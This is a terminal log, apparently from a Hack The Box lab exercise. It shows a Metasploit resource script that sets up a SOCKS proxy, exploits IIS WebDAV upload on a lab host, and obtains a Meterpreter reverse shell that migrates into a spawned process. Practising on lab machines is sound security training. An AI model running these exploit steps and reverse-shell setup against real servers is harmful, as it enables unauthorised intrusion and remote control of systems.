 root@kali:~/htb/boxes/grandparents# msfconsole -qr pivot.rc
[*] Processing pivot.rc for ERB directives.
resource (pivot.rc)> use auxiliary/server/socks4a
resource (pivot.rc)> set SRVPORT 9050
SRVPORT => 9050
resource (pivot.rc)> run -j
[*] Auxiliary module running as background job 0.
resource (pivot.rc)> use exploit/windows/iis/iis_webdav_upload_asp
resource (pivot.rc)> set LHOST tun0
LHOST => tun0
resource (pivot.rc)> set RHOST 10.10.10.15
RHOST => 10.10.10.15
resource (pivot.rc)> set InitialAutoRunScript migrate -f
[*] Starting the socks4a proxy server
InitialAutoRunScript => migrate -f
resource (pivot.rc)> exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
resource (pivot.rc)> back
[*] Started reverse TCP handler on 10.10.14.30:4444
msf5 > [*] Checking /metasploit227040634.asp
[*] Uploading 612376 bytes to /metasploit227040634.txt...
[*] Moving /metasploit227040634.txt to /metasploit227040634.asp...
[*] Executing /metasploit227040634.asp...
[*] Deleting /metasploit227040634.asp (this doesn't always work)...
[*] Sending stage (180291 bytes) to 10.10.10.15
[!] Deletion failed on /metasploit227040634.asp [403 Forbidden]
[*] Meterpreter session 1 opened (10.10.14.30:4444 -> 10.10.10.15:1030) at 2019-12-23 15:54:04 -0500
[*] Session ID 1 (10.10.14.30:4444 -> 10.10.10.15:1030) processing InitialAutoRunScript 'migrate -f'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
[*] Current server process: svchost.exe (3000)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 3124
[+] Successfully migrated to process
msf5 > sessions
Active sessions
===============
Id  Name  Type                     Information  Connection
--  ----  ----                     -----------  ----------
1         meterpreter x86/windows               10.10.14.30:4444 -> 10.10.10.15:1030 (10.10.10.15)
msf5 >